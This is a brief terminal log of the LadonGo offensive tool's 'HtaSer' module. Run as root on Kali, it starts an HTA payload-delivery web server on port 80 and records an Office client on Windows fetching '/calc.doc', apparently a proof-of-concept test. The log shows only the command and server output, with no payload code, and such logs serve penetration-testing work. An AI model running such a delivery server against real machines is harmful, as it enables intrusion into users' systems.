 root@kali:~/Desktop/LadonGO# ./Ladon HtaSer
LadonGo 4.9 by k8gege
Arch: 386 OS: linux
Name: kali<nil>
User: root IsAdmin
Pid:  39560 Process: Ladon
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Load HTASER
Hta Server started.
http://192.168.188.7:80/
http://192.168.16.25:80/
http://192.168.188.8:80/
Client IP: 192.168.188.3:49707
GET /calc.doc HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50
727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; ms-office; MSOffice 16)
Accept-Encoding: gzip, deflate
Host: 192.168.188.8
Connection: Keep-Alive